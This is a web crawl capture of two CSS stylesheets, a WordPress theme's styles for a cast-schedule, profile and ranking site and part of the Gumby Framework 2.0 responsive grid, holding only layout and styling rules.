  background-image: url(images/menu_bg.png);
  background-repeat: no-repeat;
  height: 40px;
  padding: 5px 0 0 0;
}
header nav .nav > li a:hover {
  background-image: url(images/menu_bg_hover.png);
  background-repeat: no-repeat;
}
header nav .nav li span {
  display: block;
}
header nav .nav li span.menu_description {
  font-size: 10px;
}
header nav .nav li ul.sub-menu {
  position: absolute;
  max-width: 200px;
  min-width: 0;
  z-index: 999;
  display: none;
}
header nav .nav li:hover > ul, header nav .nav li:hover > a {
  display: block;
}
header nav .nav > li span.menu_title {
  font-size: 12px;
  font-weight: bold;
}
header nav .nav ul.sub-menu ul :hover > a {
  display: block;
}
header nav .nav li ul.sub-menu > li {
  display: block;
  float: left;
  height: auto;
  text-align: center;
  width: 200px;
  border-top: 1px dotted #FFF;
}
header nav .nav li ul.sub-menu > li:first-child {
  border-top: none;
}
header nav .nav li ul.sub-menu > li a {
  padding: 5px 0;
  height: auto;
  background-image: none;
}

.side_widget ul.menu {
  padding: 0;
  border: 1px solid #FFF;
}
.side_widget ul.menu li {
  background: url(images/menu_bg.png) repeat-x;
  padding: 0 5px;
}
.side_widget ul.menu li a {
  padding: 5px 0;
  text-decoration: none;
  display: block;
}
.side_widget ul.menu li a span {
  display: block;
}
.side_widget ul.menu li a span.menu_title {
  font-weight: bold;
}

/*======================================
	slider
=======================================*/
#slider {
  width: 956px;
  margin: 0 auto 10px;
}

#slider_top {
  position: relative;
}
#slider_top #top_fleaxslider {
  max-width: 960px;
  width: 100%;
  overflow: hidden;
}

#top_content #top_fleaxslider {
  width: 100%;
  height: auto;
}

#top_fleaxslider {
  background: url(images/slider_shadow.png) no-repeat center bottom;
  padding: 0 0 40px;
  text-align: center;
  position: relative;
}
#top_fleaxslider .flexslider {
  margin: 0;
  border: none;
}

#slider_wrap {
  display: block;
  z-index: 30;
  padding-top: 5px;
}

.widget_pickupitem .flex-caption {
  text-align: center;
}

/*======================================
	cast schedule
=======================================*/
#cast #thumbnails {
  text-align: left;
  clear: both;
  margin-top: 0;
  margin-left: 0;
  padding: 0;
}
#cast .search_bg {
  font-size: 12px;
  margin: 5px;
  padding: 15px;
}

img.cast_thumb {
  border: 1px solid #CCC;
  padding: 2px;
}

ul.searchbox_lists li {
  display: inline-block;
  margin: 0 0.5em 0 0;
}
ul.searchbox_lists li span {
  margin: 0 0.25em 0 0;
}

ul#sch_carendar {
  display: table;
  table-layout: fixed;
  width: 100%;
  margin: 0 0 1em;
}
ul#sch_carendar li {
  display: table-cell;
  text-align: center;
  padding: 0 2px;
}
ul#sch_carendar.active_day a {
  color: #000;
  font-weight: bold;
  display: block;
}

ul#sch_carendar li a, ul#sch_carendar li a, #order li a {
  display: block;
  background-color: white;
  *zoom: 1;
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFFFFFFF', endColorstr='#FFEDEDED');
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff), color-stop(100%, #ededed));
  background-image: -webkit-linear-gradient(top, #ffffff 0%, #ededed 100%);
  background-image: -moz-linear-gradient(top, #ffffff 0%, #ededed 100%);
  background-image: -o-linear-gradient(top, #ffffff 0%, #ededed 100%);
  background-image: linear-gradient(top, #ffffff 0%, #ededed 100%);
  border: 1px solid #CCC;
}

#order_box {
  margin: 0 0 20px;
  height: 20px;
  clear: both;
  float: none;
}

ul#order {
  display: table;
  table-layout: fixed;
  width: 100%;
  margin: 0 0 1em;
}
ul#order li {
  display: table-cell;
  text-align: center;
  padding: 0 1px;
}
ul#order li a {
  display: block;
  text-align: center;
}

dl#sch_timeline {
  display: block;
  border-bottom: 1px dotted #CCC;
  margin: 10px 0;
}
dl#sch_timeline .timeline_thumb {
  float: left;
  clear: both;
  width: 6em;
  _width: 6em;
  white-space: nowrap;
  text-align: center;
  border-top: 1px dotted #CCC;
  margin: 0;
  padding: 0.5em 0;
}
dl#sch_timeline dd {
  border-top: 1px dotted #CCC;
  margin: 0 0 0 6em;
  padding: 0.5em 0;
}
dl#sch_timeline dd:after {
  content: '';
  display: block;
  clear: both;
}
dl#sch_timeline .timeline_section img {
  vertical-align: middle;
}

.timeline_box {
  border-top: 1px solid #CCC;
  border-bottom: 1px solid #CCC;
}

ul.timeline-head, ul.timeline {
  display: table;
  table-layout: fixed;
  width: 100%;
}
ul.timeline-head li, ul.timeline li {
  display: table-cell;
  text-align: center;
}
ul.timeline-head li, ul.timeline li.endH {
  border-left: 1px dotted #EEE;
}
ul.timeline-head li:first-child {
  border-left: none;
}
ul.timeline li {
  text-indent: -600px;
  overflow: hidden;
  border-top: 1px solid #CCC;
}
ul.timeline li:first-child {
  border-left: none;
}
ul.timeline li.ui-selected {
  background: #F2AEE4;
}

#sch_week {
  display: block;
  border-bottom: 1px dotted #CCC;
  margin: 10px 0;
}
#sch_week .cast_thumb {
  float: left;
  clear: both;
  width: 6em;
  _width: 6em;
  white-space: nowrap;
  text-align: center;
  border-top: 1px dotted #CCC;
  margin: 0;
  padding: 0.5em 0;
}
#sch_week .cast_thumb img {
  width: 50px;
}
#sch_week .cast_thumb .thumb {
  margin-right: 10px;
}
#sch_week dd {
  border-top: 1px dotted #CCC;
  margin: 0 0 0 6em;
  padding: 0.5em 0;
}
#sch_week dd:after {
  content: '';
  display: block;
  clear: both;
}
#sch_week dd .sch_week_section {
  margin: 0 0 0.5em;
}

#sch_timeline .timeline_section img {
  vertical-align: middle;
}

.sch_week_box {
  border: 1px solid #CCC;
}
.sch_week_box .sch_week_head {
  display: table;
  table-layout: fixed;
  width: 100%;
}
.sch_week_box .sch_week_timeline {
  display: table;
  table-layout: fixed;
  width: 100%;
}
.sch_week_box .sch_week_head li, .sch_week_box .sch_week_timeline li {
  display: table-cell;
  text-align: center;
  border-left: 1px solid #CCC;
  text-align: center;
  padding: 5px;
}
.sch_week_box .sch_week_head li:first-child {
  border-left: none;
}
.sch_week_box .sch_week_timeline li {
  border-top: 1px solid #CCC;
  vertical-align: middle;
}
.sch_week_box .sch_week_timeline li:first-child {
  border-left: none;
}

#week_sch_table td .sch_active {
  text-align: center;
}
#week_sch_table td .sch_week_td {
  text-align: center;
}

#nextweek .prevWeek {
  text-align: left;
  display: inline-block;
  float: left;
}
#nextweek .nextWeek {
  text-align: right;
  display: inline-block;
  float: right;
}

#schedule_description {
  margin: 0 0 10px;
}

/*======================================
	event
=======================================*/
.event_post {
  margin: 0 0 1em;
}
.event_post .event_content {
  text-align: center;
}

/*======================================
	profile
=======================================*/
#profile .profile_content {
  margin: 0 0 10px;
}

.profile_title {
  border-bottom: 2px solid #CCCCCC;
  margin: 0 0 10px;
  font-weight: normal;
}

.profile_frame h3 {
  padding: 15px 0 0 0;
  clear: both;
  float: none;
}

#profile_description {
  margin: 0 0 10px;
}
#profile_description .comment {
  margin: 10px 0;
  color: #ff6699;
}

#profile_thumb {
  text-align: left;
  min-height: 470px;
  margin: 0 0 10px;
}

#profile_image .flexslider {
  margin: 0;
}
#profile_image .flexslider .flex-control-nav {
  display: block;
}
#profile_image .flexslider .flex-control-nav li {
  float: left;
  margin: 0 1% 1%;
  width: 18%;
}

.cast_thumb img {
  margin-top: 2px;
}

.option_check_lists {
  display: block;
}
.option_check_lists li {
  width: 48%;
  float: left;
  margin: 0 0 5px;
  padding: 0 1%;
}
.option_check_lists li .option_ckeck_frame {
  display: block;
  padding: 2px;
  border-bottom: 1px solid #EFEFEF;
  clear: both;
}
.option_check_lists li .option_check_left {
  float: left;
}
.option_check_lists li .option_check_right {
  float: right;
  min-width: 1em;
  padding: 0 2px;
  text-align: center;
}

dl#question dd {
  border-bottom: 1px dotted #CCC;
}
dl#question dd .answer {
  color: red;
}

#profile_diary iframe {
  height: 350px;
  width: 240px;
  border: 1px solid #CCC;
  overflow: auto;
}

ul.similar {
  display: block;
}
ul.similar li {
  width: 90px;
  float: left;
  text-align: center;
}
ul.similar li img {
  width: 80px;
}
ul.similar li a {
  display: block;
}

ul#profile_cast_navi {
  display: table;
  table-layout: fixed;
  width: 100%;
}
ul#profile_cast_navi li {
  display: table-cell;
  text-align: center;
  padding: 0 0.5em;
}
ul#profile_cast_navi li a {
  display: block;
}

/*======================================
	enter
=======================================*/
#enter_image {
  text-align: center;
}
#enter_image #enter_image_inc {
  margin: 0 auto 20px;
  max-width: 940px;
  width: 98%;
}
#enter_image #enter_image_inc img {
  vertical-align: bottom;
  -webkit-box-shadow: 0 1px 5px 0 #4a4a4a;
  -moz-box-shadow: 0 1px 5px 0 #4a4a4a;
  box-shadow: 0 1px 5px 0 #4a4a4a;
}

#enter_frame {
  max-width: 960px;
  margin: 0 auto;
  text-align: center;
}

#enter_navi {
  text-align: center;
  position: relative;
  margin: 0 auto;
  display: inline-block;
}

#enter_section {
  margin: 0;
  padding: 10px;
}

/*======================================
	link page
=======================================*/
#link_frame {
  display: block;
  border-top: 1px dotted #DDD;
}
#link_frame li {
  border-bottom: 1px dotted #DDD;
  padding: 5px 0;
}
#link_frame li .snap {
  width: 100px;
  float: left;
  border: 1px solid #DDD;
}
#link_frame li .link_section {
  margin: 0 0 0 110px;
}

/*======================================
	top
=======================================*/
#top_cast {
  margin: 0 0 20px;
}

#top_cast_list {
  margin: 10px 0 0;
}

#top_ranking {
  margin: 0 0 10px;
}
#top_ranking #top_ranking_wrap {
  margin: 10px 0 0;
}

#top_content #top_content_left #slider {
  height: 250px;
  width: 470px;
  margin: 0 0 5px;
}

/*======================================
	ranking
=======================================*/
.ranking_1, .ranking_2, .ranking_3 {
  text-indent: -600px;
  overflow: hidden;
  display: inline-block;
  min-width: 20px;
}

.ranking_1 {
  background: url(images/rank01.png) no-repeat center center;
}

.ranking_2 {
  background: url(images/rank02.png) no-repeat center center;
}

.ranking_3 {
  background: url(images/rank03.png) no-repeat center center;
}

.rank_title {
  margin: 0 0 0.5em;
  padding: .25em 0;
}

ul.cast_ranking {
  margin: 0 0 10px;
}

.ranking_list .ranking_caption {
  text-align: left;
}
.ranking_list .ranking_comment {
  border-bottom: 1px dotted #cccccc;
}
.ranking_list .ranking_thumb_list {
  float: left;
  width: 150px;
  text-align: left;
  margin-right: 5px;
  margin-bottom: 5px;
  padding: 2px;
}
.ranking_list .ranking_caption img.rank_thumb {
  width: 120px;
}

#ranking_side li {
  margin: 2px 0;
  border-bottom: 1px dotted #CCC;
}
#ranking_side li.hover {
  background-color: #FDF8E3;
}

/*======================================
	mag
=======================================*/
#page_generalMailMagazine {
  margin: 0 auto;
  text-align: center;
}
#page_generalMailMagazine .mag_caption {
  margin: 0 0 10px;
}
#page_generalMailMagazine .mag_shop_select, #page_generalMailMagazine .mag_select_flag {
  margin: 0 0 10px;
}

#page_generalMailMagazine_members_form select, #page_generalMailMagazine_members_form #generalMailMagazine_members_address {
  width: 300px;
  padding: 5px;
  margin: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#page_generalMailMagazine_members_form #mag_shop {
  max-width: 310px;
  margin: 0 auto;
  text-align: left;
}
#page_generalMailMagazine_members_form .radio {
  display: inline-block;
}
#page_generalMailMagazine_members_form .mag_select_flag, #page_generalMailMagazine_members_form .submit_button {
  text-align: center;
}
#page_generalMailMagazine_members_form .generalMailMagazine_message {
  margin: 10px 0 0 0;
}

.pickupDescription {
  font-size: 10px;
  color: #FFF;
  background-color: #000;
  filter: Alpha(Opacity=50);
  opacity: 0.5;
  text-decoration: none;
  position: absolute;
  top: 200px;
  bottom: 0;
  width: 145px;
  padding: 3px;
}

#top_kuchikomi .cast_description {
  margin: 0 0 0 80px;
}

.pickup_thumbimg {
  background-color: #333;
  padding: 5px;
}

/*======================================
	news
=======================================*/
dl.news_wrap {
  margin: 0 0 20px 0;
  display: block;
}
dl.news_wrap dt {
  margin: 0;
  white-space: nowrap;
  padding: 0.25em 0;
}
dl.news_wrap dt.news_thumb {
  float: left;
  clear: both;
  white-space: nowrap;
  text-align: center;
  overflow: hidden;
}
dl.news_wrap dd {
  border-bottom: 1px dotted #CCC;
  padding: 0.25em 0;
}
dl.news_wrap dd.news_section:after {
  content: '';
  display: block;
  clear: both;
}
dl.news_wrap dd .news_content {
  margin: .25em 0 0 0;
}
dl.news_wrap dt.first, dl.news_wrap dd.first {
  border-top: none;
}
dl.news_wrap dt .news_title, dl.news_wrap dd .news_title {
  font-weight: bold;
  white-space: nowrap;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: 100%;
  overflow: hidden;
}

#single dt .news_title, #single dd .news_title {
  text-overflow: inherit;
  white-space: normal;
  overflow: inherit;
}

#single_navi {
  text-align: center;
}
#single_navi a {
  display: inline-block;
  width: 45%;
}

/*======================================
	cast_search
=======================================*/
.search_select_box {
  margin: 0 0 10px;
}
.search_select_box .picker {
  margin: 0 0 10px;
}

form.side_searchbox {
  width: 200px;
  margin: 0 auto;
}

/*======================================
	mailform
=======================================*/
/* ======================================
	 Reset 
====================================== */
#trust-form.contact-form #message-container-input {
  margin: 0 0 1em;
}
#trust-form.contact-form table {
  border: none;
  margin: 0 0 1em;
  width: 100%;
}
#trust-form.contact-form table th, #trust-form.contact-form table td {
  border: none;
}
#trust-form.contact-form table th input[type="text"], #trust-form.contact-form table th textarea, #trust-form.contact-form table td input[type="text"], #trust-form.contact-form table td textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#trust-form.contact-form table th label.radio, #trust-form.contact-form table td label.radio {
  display: inline-block;
  margin: 0 .25em 0 0;
}
#trust-form.contact-form table th {
  width: 12em;
}
#trust-form.contact-form .btn {
  text-align: center;
}
#trust-form.contact-form .btn input {
  width: 100%;
}

.contact-form input, .contact-formbutton, .contact-formselect, .contact-formtextarea {
  margin: 0;
  outline: none;
}

#trust-form.contact-form input, #trust-form.contact-form select {
  vertical-align: middle;
}

/* reset form element style*/
/* ======================================

	 Trust Form Style

====================================== */
div#trust-form.contact-form {
  width: 100%;
  height: auto;
}
div#trust-form.contact-form table {
  border-collapse: collapse;
  border-spacing: 0;
}
div#trust-form.contact-form table th {
  padding: .25em;
  text-align: left;
  vertical-align: top;
  font-weight: bold;
}
div#trust-form.contact-form table td {
  padding: .25em;
  text-align: left;
  vertical-align: middle;
}
div#trust-form.contact-form .submit-container {
  text-align: center;
}
div#trust-form.contact-form .submit-container input {
  margin: 0 auto;
  display: inline-block;
}
div#trust-form.contact-form div.submessage {
  font-size: 80%;
  font-weight: normal;
}
div#trust-form.contact-form span.require {
  margin-left: 3px;
  color: #e55a3b;
}
div#trust-form.contact-form div.error {
  color: #e55a3b;
}
div#trust-form.contact-form input[type="checkbox"], div#trust-form.contact-form input[type="radio"] {
  margin-right: 3px;
}

/*======================================
	footer
=======================================*/
#footer {
  width: 100%;
  display: block;
  border-top-width: 2px;
  border-top-style: solid;
}
#footer h3 {
  font-weight: 400;
  color: #FFF;
  -moz-text-shadow: 1px 2px 0 #000;
  webkit-text-shadow: 1px 2px 0 #000;
  text-shadow: 1px 2px 0 black;
}
#footer a {
  text-decoration: underline;
}
#footer a:hover {
  text-decoration: none;
}

#footer_top_anchor {
  max-width: 960px;
  margin: 0 auto;
  position: relative;
}
#footer_top_anchor a {
  position: absolute;
  right: 0;
  top: -22px;
  display: block;
  width: 84px;
  height: 22px;
  text-align: center;
  z-index: 1000;
  text-decoration: none;
}

#footer_wrap {
  max-width: 960px;
  height: auto;
  margin: 20px auto 50px;
}
#footer_wrap h4.page_title {
  background-color: none;
  border-top: none;
  padding: 0;
}

ul#footer_menu {
  display: block;
  padding: 0px;
  margin: 0px;
}
ul#footer_menu li:first-child {
  border-top-style: none;
}
ul#footer_menu li a {
  text-decoration: underline;
}
ul#footer_menu li a:hover {
  text-decoration: none;
}

#footer_sub_border {
  border-bottom-width: 2px;
  border-bottom-style: solid;
  margin: 0px;
  padding: 0px;
  height: 1px;
}

#footer_copy {
  clear: both;
  float: none;
  text-align: center;
  z-index: 10;
  padding: 10px 0 20px;
  max-width: 960px;
  margin: 0 auto;
  background: url(images/footer_line_w.png) top left repeat-x;
}

.home #footer_copy {
  background: none;
}

/*======================================
	sidebar
=======================================*/
#sidebar .side_widget {
  margin: 0 0 10px;
}
#sidebar .side_widget iframe {
  display: block;
  width: 100%;
}
#sidebar .side_widget .site_qr {
  background: url(images/career_icon.png) no-repeat right top;
}
#sidebar .side_widget .site_qr img {
  border: 1px solid #CCC;
}
#sidebar .side_widget.widget_banneritem {
  margin: 0 0 1em;
}
#sidebar .side_widget.widget_banneritem .bnr_lists li img {
  width: 100%;
}
#sidebar .side_widget .submit {
  text-align: center;
}
#sidebar .side_widget .submit .btn {
  width: 100%;
  max-width: 200px;
  margin: 0 auto;
}
#sidebar .side_widget ul.menu li {
  border-top: 1px solid #CCC;
}
#sidebar .side_widget ul.menu li a {
  padding: 5px 0;
  text-decoration: none;
  display: block;
}
#sidebar .side_widget ul.menu li a span {
  display: block;
}
#sidebar .side_widget ul.menu li a span.menu_title {
  font-weight: bold;
}
#sidebar .side_widget .side_widget .bnr_lists li {
  float: none;
}

#sidebar select {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #ccc;
  width: 100%;
  margin-bottom: 5px;
  padding: 3px;
}

#side_generalMailMagazine_members_form #mag_shop {
  margin: 0 auto;
  text-align: left;
}
#side_generalMailMagazine_members_form .mag_caption {
  margin: 0 0 10px;
}
#side_generalMailMagazine_members_form .mag_select_flag ul li {
  display: inline-block;
}
#side_generalMailMagazine_members_form .submit_button {
  text-align: center;
}
#side_generalMailMagazine_members_form .submit_button input {
  margin: 0 auto;
}
#side_generalMailMagazine_members_form select, #side_generalMailMagazine_members_form #generalMailMagazine_members_address {
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/*======================================
	bnr lists
=======================================*/
.bnr_lists {
  display: block;
}
.bnr_lists li {
  display: block;
  margin: 0 0.25em 0.5em 0;
  float: left;
}
.bnr_lists li img {
  width: 100%;
}

/*======================================
	widget
=======================================*/
.top_widget {
  margin: 0 0 10px;
}

.widget_frame {
  padding: 5px 0;
}

/*======================================
	pager
=======================================*/
#pager {
  margin: .5em auto;
  text-align: center;
}
#pager ul.page-numbers {
  margin: 0 auto;
  display: inline-block;
}
#pager ul.page-numbers:after {
  clear: both;
  height: 0;
  visibility: hidden;
  display: inline-block;
  content: ".";
}
#pager ul.page-numbers li {
  float: left;
  list-style-type: none;
  text-align: center;
  margin: 0;
  padding: 0 .2em;
}
#pager ul.page-numbers li a, #pager ul.page-numbers li span {
  display: block;
  padding: .25em .5em;
  height: auto;
  line-height: inherit;
}
/*======================================
	pankuzulist
=======================================*/
div.breadcrumbs {
    margin-left: 0px;
    padding:5px 0 0 10px;
}

/*======================================
	credit
=======================================*/
.spacer{
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://gal-ben.com/wp-content/themes/006cute-line/gumby_ver-5.8.10.css
body_size: 8889
content:
@charset "UTF-8";
/*
* Gumby Framework Version 2.0
* ---------------------------
* Follow @gumbycss on twitter and spread the love.
* We worked super hard on making this awesome and released it to the web.
* All we ask is you leave this intact. #gumbyisawesome
*
* http://www.gumbyframework.com/
*/
.ie9 {
  font-family: "Open Sans";
}
.ie9 * {
  font-family: "Open Sans";
}

.hide {
  display: none;
}

.hide.active, .show {
  display: block;
}

.fixed {
  position: fixed;
}
@media only screen and (max-width: 910px) {
  .fixed {
    position: relative !important;
  }
}

.center-text {
  text-align: center;
}

/*=================================================

  +++ LE GRID +++
  A Responsive Grid -- Gumby defaults to a standard 960 grid,
  but you can change it to whatever you'd like.

 ==================================================*/
/*.container {
  padding: 0px $gutter-in-px;
}*/
.row {
  width: 100%;
  max-width: 960px;
  min-width: 320px;
  margin: 0 auto;
}
@media only screen and (max-width: 980px) {
  .row {
    padding: 0 10px;
  }
}
.row .row {
  min-width: 0px;
}
@media only screen and (max-width: 980px) {
  .row .row {
    padding: 0;
  }
}

/* To fix the grid into a different size, set max-width to your desired width */
.column, .columns {
  margin-left: 1.04167%;
  float: left;
  min-height: 1px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.column:first-child, .columns:first-child, .alpha {
  margin-left: 0px;
}

.column.omega, .columns.omega {
  float: right;
}

/* Column Classes */
.row .one.column, .row .one.columns, .sixteen.colgrid .row .one.columns {
  width: 7.37847%;
}
.row .two.columns {
  width: 15.79861%;
}
.row .three.columns {
  width: 24.21875%;
}
.row .four.columns {
  width: 32.63889%;
}
.row .five.columns {
  width: 41.05903%;
}
.row .six.columns {
  width: 49.47917%;
}
.row .seven.columns {
  width: 57.89931%;
}
.row .eight.columns {
  width: 66.31944%;
}
.row .nine.columns {
  width: 74.73958%;
}
.row .ten.columns {
  width: 83.15972%;
}
.row .eleven.columns {
  width: 91.57986%;
}
.row .twelve.columns {
  width: 100%;
}

/* Push Classes */
.row .push_one {
  margin-left: 9.46181%;
}
.row .push_one:first-child {
  margin-left: 8.42014%;
}
.row .push_two {
  margin-left: 17.88194%;
}
.row .push_two:first-child {
  margin-left: 16.84028%;
}
.row .push_three {
  margin-left: 26.30208%;
}
.row .push_three:first-child {
  margin-left: 25.26042%;
}
.row .push_four {
  margin-left: 34.72222%;
}
.row .push_four:first-child {
  margin-left: 33.68056%;
}
.row .push_five {
  margin-left: 43.14236%;
}
.row .push_five:first-child {
  margin-left: 42.10069%;
}
.row .push_six {
  margin-left: 51.5625%;
}
.row .push_six:first-child {
  margin-left: 50.52083%;
}
.row .push_seven {
  margin-left: 59.98264%;
}
.row .push_seven:first-child {
  margin-left: 58.94097%;
}
.row .push_eight {
  margin-left: 68.40278%;
}
.row .push_eight:first-child {
  margin-left: 67.36111%;
}
.row .push_nine {
  margin-left: 76.82292%;
}
.row .push_nine:first-child {
  margin-left: 75.78125%;
}
.row .push_ten {
  margin-left: 85.24306%;
}
.row .push_ten:first-child {
  margin-left: 84.20139%;
}
.row .push_eleven {
  margin-left: 93.66319%;
}
.row .push_eleven:first-child {
  margin-left: 92.62153%;
}

/* Centered Classes */
.row .one.centered {
  margin-left: 46.31076%;
}
.row .two.centered {
  margin-left: 42.10069%;
}
.row .three.centered {
  margin-left: 37.89063%;
}
.row .four.centered {
  margin-left: 33.68056%;
}
.row .five.centered {
  margin-left: 29.47049%;
}
.row .six.centered {
  margin-left: 25.26042%;
}
.row .seven.centered {
  margin-left: 21.05035%;
}
.row .eight.centered {
  margin-left: 16.84028%;
}
.row .nine.centered {
  margin-left: 12.63021%;
}
.row .ten.centered {
  margin-left: 8.42014%;
}
.row .eleven.centered {
  margin-left: 4.21007%;
}

/* Hybrid Grid Columns */
.sixteen.colgrid .row .one.column, .sixteen.colgrid .row .one.columns {
  width: 5.27344%;
}
.sixteen.colgrid .row .two.columns {
  width: 11.58854%;
}
.sixteen.colgrid .row .three.columns {
  width: 17.90365%;
}
.sixteen.colgrid .row .four.columns {
  width: 24.21875%;
}
.sixteen.colgrid .row .five.columns {
  width: 30.53385%;
}
.sixteen.colgrid .row .six.columns {
  width: 36.84896%;
}
.sixteen.colgrid .row .seven.columns {
  width: 43.16406%;
}
.sixteen.colgrid .row .eight.columns {
  width: 49.47917%;
}
.sixteen.colgrid .row .nine.columns {
  width: 55.79427%;
}
.sixteen.colgrid .row .ten.columns {
  width: 62.10938%;
}
.sixteen.colgrid .row .eleven.columns {
  width: 68.42448%;
}
.sixteen.colgrid .row .twelve.columns {
  width: 74.73958%;
}
.sixteen.colgrid .row .thirteen.columns {
  width: 81.05469%;
}
.sixteen.colgrid .row .fourteen.columns {
  width: 87.36979%;
}
.sixteen.colgrid .row .fifteen.columns {
  width: 93.6849%;
}
.sixteen.colgrid .row .sixteen.columns {
  width: 100%;
}

/* Hybrid Push Classes */
.sixteen.colgrid .row .push_one {
  margin-left: 7.35677%;
}
.sixteen.colgrid .row .push_one:first-child {
  margin-left: 6.3151%;
}
.sixteen.colgrid .row .push_two {
  margin-left: 13.67188%;
}
.sixteen.colgrid .row .push_two:first-child {
  margin-left: 12.63021%;
}
.sixteen.colgrid .row .push_three {
  margin-left: 19.98698%;
}
.sixteen.colgrid .row .push_three:first-child {
  margin-left: 18.94531%;
}
.sixteen.colgrid .row .push_four {
  margin-left: 26.30208%;
}
.sixteen.colgrid .row .push_four:first-child {
  margin-left: 25.26042%;
}
.sixteen.colgrid .row .push_five {
  margin-left: 32.61719%;
}
.sixteen.colgrid .row .push_five:first-child {
  margin-left: 31.57552%;
}
.sixteen.colgrid .row .push_six {
  margin-left: 38.93229%;
}
.sixteen.colgrid .row .push_six:first-child {
  margin-left: 37.89062%;
}
.sixteen.colgrid .row .push_seven {
  margin-left: 45.2474%;
}
.sixteen.colgrid .row .push_seven:first-child {
  margin-left: 44.20573%;
}
.sixteen.colgrid .row .push_eight {
  margin-left: 51.5625%;
}
.sixteen.colgrid .row .push_eight:first-child {
  margin-left: 50.52083%;
}
.sixteen.colgrid .row .push_nine {
  margin-left: 57.8776%;
}
.sixteen.colgrid .row .push_nine:first-child {
  margin-left: 56.83594%;
}
.sixteen.colgrid .row .push_ten {
  margin-left: 64.19271%;
}
.sixteen.colgrid .row .push_ten:first-child {
  margin-left: 63.15104%;
}
.sixteen.colgrid .row .push_eleven {
  margin-left: 70.50781%;
}
.sixteen.colgrid .row .push_eleven:first-child {
  margin-left: 69.46615%;
}
.sixteen.colgrid .row .push_twelve {
  margin-left: 76.82292%;
}
.sixteen.colgrid .row .push_twelve:first-child {
  margin-left: 75.78125%;
}
.sixteen.colgrid .row .push_thirteen {
  margin-left: 83.13802%;
}
.sixteen.colgrid .row .push_thirteen:first-child {
  margin-left: 82.09635%;
}
.sixteen.colgrid .row .push_fourteen {
  margin-left: 89.45312%;
}
.sixteen.colgrid .row .push_fourteen:first-child {
  margin-left: 88.41146%;
}
.sixteen.colgrid .row .push_fifteen {
  margin-left: 95.76823%;
}
.sixteen.colgrid .row .push_fifteen:first-child {
  margin-left: 94.72656%;
}

/* Hybrid Centered Classes */
.sixteen.colgrid .row .one.centered {
  margin-left: 47.36328%;
}
.sixteen.colgrid .row .two.centered {
  margin-left: 44.20573%;
}
.sixteen.colgrid .row .three.centered {
  margin-left: 41.04818%;
}
.sixteen.colgrid .row .four.centered {
  margin-left: 37.89063%;
}
.sixteen.colgrid .row .five.centered {
  margin-left: 34.73307%;
}
.sixteen.colgrid .row .six.centered {
  margin-left: 31.57552%;
}
.sixteen.colgrid .row .seven.centered {
  margin-left: 28.41797%;
}
.sixteen.colgrid .row .eight.centered {
  margin-left: 25.26042%;
}
.sixteen.colgrid .row .nine.centered {
  margin-left: 22.10286%;
}
.sixteen.colgrid .row .ten.centered {
  margin-left: 18.94531%;
}
.sixteen.colgrid .row .eleven.centered {
  margin-left: 15.78776%;
}
.sixteen.colgrid .row .twelve.centered {
  margin-left: 12.63021%;
}
.sixteen.colgrid .row .thirteen.centered {
  margin-left: 9.47266%;
}
.sixteen.colgrid .row .fourteen.centered {
  margin-left: 6.3151%;
}
.sixteen.colgrid .row .fifteen.centered {
  margin-left: 3.15755%;
}

.pull_right {
  float: right;
}

.pull_left {
  float: left;
}

img, embed {
  max-width: 100%;
  height: auto;
}

img {
  -ms-interpolation-mode: bicubic;
}

#map_canvas img, .map_canvas img {
  max-width: none !important;
}

/* Tile Grid */
.tiles {
  display: block;
  overflow: hidden;
}
.tiles > li {
  display: block;
  height: auto;
  float: left;
  padding-bottom: 0;
}
.tiles.two_up {
  margin-left: -4%;
}
.tiles.two_up > li {
  margin-left: 4%;
  width: 46%;
}
.tiles.three_up, .tiles.four_up {
  margin-left: -2%;
}
.tiles.three_up > li {
  margin-left: 2%;
  width: 31.3%;
}
.tiles.four_up > li {
  margin-left: 2%;
  width: 23%;
}
.tiles.five_up {
  margin-left: -1.5%;
}
.tiles.five_up > li {
  margin-left: 1.5%;
  width: 18.5%;
}

/* Nicolas Gallagher's micro clearfix */
.clearfix {
  *zoom: 1;
}
.clearfix:before, .clearfix:after {
  content: "";
  display: table;
}
.clearfix:after {
  clear: both;
}

.row {
  *zoom: 1;
}
.row:before, .row:after {
  content: "";
  display: table;
}
.row:after {
  clear: both;
}

.valign {
  display: table;
  width: 100%;
}
.valign > div {
  display: table-cell;
  vertical-align: middle;
}
.valign > article {
  display: table-cell;
  vertical-align: middle;
}

/* Mobile */
@media only screen and (max-width: 909px) {
  body {
    -webkit-text-size-adjust: none;
    -ms-text-size-adjust: none;
    width: 100%;
    min-width: 0;
  }

  .container {
    min-width: 0;
    margin-left: 0;
    margin-right: 0;
  }

  .row {
    width: 100%;
    min-width: 0;
    margin-left: 0;
    margin-right: 0;
  }
  .row .row .column, .row .row .columns {
    padding: 0;
  }
  .row .centered {
    margin: 0 !important;
  }

  .column, .columns {
    width: auto !important;
    float: none;
    margin-left: 0;
    margin-right: 0;
  }

  .column:last-child, .columns:last-child {
    margin-right: 0;
    float: none;
  }

  [class*="column"] + [class*="column"]:last-child {
    float: none;
  }
  [class*="column"]:before {
    display: table;
  }
  [class*="column"]:after {
    display: table;
    clear: both;
  }

  [class^="push_"],
  [class*="push_"] {
    margin-left: 0 !important;
  }
}
/* Icons */
@font-face {
  font-family: "entypo";
  font-style: normal;
  font-weight: 400;
  src: url(fonts/icons/entypo.eot);
  src: url("fonts/icons/entypo.eot#iefix") format("ie9-skip-eot"), url("fonts/icons/entypo.woff") format("woff"), url("fonts/icons/entypo.ttf") format("truetype");
}

[class^="icon-"] a:before,
[class*=" icon-"] a:before,
[class^="icon-"] a:after,
[class*=" icon-"] a:after,
i[class^="icon-"],
i[class*=" icon-"] {
  font-family: "entypo";
  position: absolute;
  text-decoration: none;
  zoom: 1;
}

